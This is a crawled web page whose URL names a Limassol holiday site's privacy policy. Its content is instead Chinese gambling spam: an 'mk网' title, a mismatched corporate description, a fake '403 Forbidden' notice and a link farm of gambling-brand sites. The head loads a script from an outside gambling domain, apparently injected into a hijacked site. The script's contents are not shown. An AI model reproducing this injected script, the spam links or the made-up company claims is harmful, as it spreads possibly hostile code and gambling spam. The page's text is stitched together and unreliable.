

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.limassolholidays.com/article/privacy-policy.html
body_size: 1189
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>mk网-mk网(中国)</title>
<meta content="mk网,mk网(中国)" name="keywords">
<meta content="◕◕mk网(甄姬25年强势登场)⚽️创立于2005年，企业注册资金8亿元,总资17亿元。mk网经过 20 多年的发展，经营范围涉及交通工程建设与施工、城市公交、长途客运、现代物流园区、片区开发、道路养护、建材销售、公共停车、汽车租赁、交通传媒、通用航空等业务板块。截至“十三五”期末，集团总资产超 260 亿元，员工总数近 3000 名。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/7/x1/18luck.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.jscwelectronics.com">开云电子(中国)总部</a> | <a href="http://www.citizenscientificworkshop.com">MK网页版</a> | <a href="http://www.cstoychest.com">MK网</a> | <a href="http://www.rasoirani.com">MK注册大厅</a> | <a href="http://www.eezzdriver.com">开云足球体育【中国】股份有限公司</a> | <a href="http://www.hanzimima.com">MK中国有限公司官网</a> | <a href="http://www.threebearkennels.com">MK在线平台（中国）官网</a> | <a href="http://www.runcai666.com">开云手机登录界面</a> | 
</div>
</body>
</html>
